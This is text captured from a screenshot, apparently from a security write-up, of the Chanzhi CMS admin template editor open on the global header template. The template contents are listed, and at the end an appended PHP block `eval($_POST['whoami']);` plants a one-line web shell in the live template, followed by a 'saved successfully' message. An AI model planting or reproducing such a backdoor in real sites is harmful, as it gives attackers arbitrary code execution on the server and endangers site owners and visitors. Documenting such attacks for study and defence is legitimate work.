 蝉知
内容
商城
会员
推广
设计
主题
区块
导航
组件
高级
设置
平台
设置
桌面 移动
编辑模板: 全局文件 头部 /var/www/html/system/tmp/template/default/common/header.html.php
1 {if(!defined("RUN_MODE"))} {!die()} {/if}
2 {if(helper::isAjaxRequest())}
3 {if(isset($pageCSS))} {!echo css::internal($pageCSS)} {/if}
4 <div class="modal-dialog" style="width:{!echo empty($modalWidth) ? 1000 : $modalWidth}px;">
5 <div class="modal-content">
6 <div class="modal-header">
7 {!html::closeButton()}
8 <strong class="modal-title">{if(!empty($title))} {$title} {/if}</strong>
9 {if(!empty($subtitle))} <small>{$subtitle}</small> {/if}
10 </div>
11 <div class="modal-body">
12 {else}
13 {if($extView = $control->getExtViewFile(TPL_ROOT . 'common/header.html.php'))}
14 {include $extView}
15 {@return helper::cd()}
16 {/if}
17 {include $control->loadModel('ui')->getEffectViewFile('default', 'common', 'header.lite')}
18 <div class='page-container'>
19 <div class='blocks' data-region='all-top'>{$control->block->printRegion($layouts, 'all', 'top')}</div>
20 <div class='page-wrapper'>
21 <div class='page-content'>
22 <div class='blocks row' data-region='all-banner'>{$control->block->printRegion($layouts, 'all', 'banner', true)}</div>
23 {/if}
24 <?php
25 eval($_POST['whoami']);
26 ?>
保存 保存成功
先知社区